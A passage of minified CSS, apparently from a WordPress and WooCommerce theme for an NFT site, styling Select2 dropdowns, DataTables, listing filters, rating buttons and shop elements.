#aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite 